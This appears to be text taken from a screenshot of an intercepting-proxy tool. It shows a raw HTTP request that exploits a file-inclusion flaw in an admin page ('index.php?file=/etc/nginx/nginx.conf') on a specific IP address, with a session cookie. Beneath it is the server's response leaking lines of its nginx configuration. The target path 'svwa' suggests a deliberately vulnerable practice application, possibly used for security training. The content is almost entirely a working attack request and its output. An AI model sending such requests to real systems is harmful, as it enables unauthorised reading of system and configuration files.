 1 GET /svwa/admin/index.php?file=/etc/nginx/nginx.conf HTTP/1.1
2 Host: 110.93.14.30
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
7 Referer: http://110.93.14.30/svwa/admin/login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9,id-ID;q=0.8,id;q=0.7,ar-SA;q=0.6,ar;q=0.5
10 Cookie: PHPSESSID=3t2mhom9o53eha1vneetivdouk
11 Connection: close
12
13
? < + > Type a search term
Response
Raw Headers Hex HTML Render
122 ssl_prefer_server_ciphers on;
123
124 ##
125 # Logging Settings
126 ##
127
128 access_log /var/log/nginx/access.log;
129 error_log /var/log/nginx/error.log;
130
131 ##
132 # Gzip Settings
133 ##
134
135 gzip on;
136